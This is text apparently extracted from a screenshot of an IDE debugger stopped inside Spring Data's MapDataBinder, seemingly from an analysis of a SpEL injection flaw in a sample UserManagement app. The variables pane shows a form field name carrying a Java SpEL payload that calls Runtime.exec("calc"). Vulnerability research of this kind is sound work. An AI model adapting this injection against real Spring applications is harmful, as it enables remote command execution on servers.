 UserManagement
Username
UserRepository
Application
resources
test
target
pom.xml
206
}
207
208
value = conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor);
209
}
210
211
expression.setValue(context, value); expression: SpelExpression@11904 context: StandardEvaluationContext@11882 v
212
}
213
ug Application (1)
Debugger Console
Frames
"http-nio-8080-exec-1"@8,442 in group "main": RUNNING
setPropertyValue:211, MapDataBinder$MapPropertyAccessor (org.springframework.data.web), MapDataBinder.java
setPropertyValue:67, AbstractPropertyAccessor (org.springframework.beans), AbstractPropertyAccessor.java
setPropertyValues:97, AbstractPropertyAccessor (org.springframework.beans), AbstractPropertyAccessor.java
applyPropertyValues:838, DataBinder (org.springframework.validation), DataBinder.java
doBind:734, DataBinder (org.springframework.validation), DataBinder.java
doBind:197, WebDataBinder (org.springframework.web.bind), WebDataBinder.java
bind:719, DataBinder (org.springframework.validation), DataBinder.java
createAttribute:139, ProxyingHandlerMethodArgumentResolver (org.springframework.data.web), ProxyingHandlerM
resolveArgument:132, ModelAttributeMethodProcessor (org.springframework.web.method.annotation), ModelAttribute
resolveArgument:124, HandlerMethodArgumentResolverComposite (org.springframework.web.method.support), Ha
getMethodArgumentValues:161, InvocableHandlerMethod (org.springframework.web.method.support), InvocableHa
invokeForRequest:131, InvocableHandlerMethod (org.springframework.web.method.support), InvocableHandlerMet
invokeAndHandle:102, ServletInvocableHandlerMethod (org.springframework.web.servlet.mvc.method.annotation), S
invokeHandlerMethod:870, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annota
handleInternal:776, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation), Re
Variables
this = {MapDataBinder$MapPropertyAccessor@11787}
propertyName = "username[T(java.lang.Runtime).getRuntime().exec("calc")/xxlegend]"
value = "user123"
context = {StandardEvaluationContext@11882}
expression = {SpelExpression@11904}
leafProperty = {PropertyPath@11905} "UserForm.username"
owningType = {ClassTypeInformation@11906} "example.users.web.UserController$UserFor
propertyType = {ClassTypeInformation@11907} "java.lang.String"
conversionService = {WebConversionService@11744} "ConversionService converters =\n\t@